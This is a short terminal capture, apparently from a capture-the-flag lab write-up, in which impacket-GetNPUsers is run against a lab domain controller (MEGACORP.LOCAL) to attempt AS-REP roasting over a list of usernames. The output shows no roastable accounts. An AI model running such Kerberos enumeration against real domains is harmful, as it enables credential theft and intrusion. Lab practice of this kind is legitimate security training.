 ┌──(tsunami㉿coffee)-[~/Documents/multimaster]
└─$ impacket-GetNPUsers -usersfile usernames.txt -dc-ip 10.129.176.220 'MEGACORP.LOCAL/'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User okent doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ckane doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kpage doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User james doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cyork doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User rmartin doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zac doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User jorden doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User alyx doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ilee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nbourne doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User zpowers doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User aldom doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)